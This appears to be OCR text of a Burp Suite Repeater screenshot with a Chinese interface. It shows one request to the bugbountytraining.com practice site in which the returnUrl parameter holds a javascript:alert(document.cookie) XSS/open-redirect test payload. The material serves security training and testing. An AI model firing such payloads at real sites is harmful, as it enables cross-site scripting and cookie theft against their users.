 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 搜索 设置
学习
1 × 2 × 3 × +
发送 取消 < > 目标: https://bugbountytraining.com HTTP/1 ?
请求 响应
美化 Raw Hex \n
1 GET /fastfoodhackings/go.php?returnUrl=javascript:alert(document.cookie);//&
type=1 HTTP/1.1
2 Host: bugbountytraining.com
3 Cookie: bookingInfo=
eyduYW1lJzondGVzdCcsICdkYXRlJzonMjAyNC0xMS0wNCcsICdlbWFpbCc6J3Rlc3RAdGVzdC5jb2
0nfQ%3D%3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 14
响应头 5
Inspector
说明
? Search 0高亮
完成 252字节 | 246 millis
Event log (5) 所有问题 内存: 243.9MB